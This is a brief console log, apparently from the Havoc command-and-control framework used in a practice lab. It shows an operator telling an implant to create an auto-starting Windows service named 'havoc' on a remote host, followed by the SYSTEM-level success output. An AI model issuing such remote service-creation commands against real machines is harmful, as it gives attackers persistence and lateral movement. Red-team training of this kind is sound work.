 02/09/2025 11:43:59 [Deadtrickz] Demon » sc_create havoc havoc c:\Windows\havoc.exe havoc 0 2 3 192.168.56.11
[*] [3CA8941E] Tasked demon to create the havoc service
[+] Send Task to Agent [31 bytes]
[+] Received Output [231 bytes]:
create_service:
  hostname:     192.168.56.11
  servicename:  havoc
  displayname:  havoc
  binpath:      c:\Windows\havoc.exe
  newdesc:      havoc
  desclen:      6
  ignoremode:   0
  startmode:    2
  service_type: 10
SUCCESS.
[*] BOF execution completed
[SYSTEM/CASTELBLACK] https-8082.exe/5188 x64 (north.sevenkingdoms.local)
>>>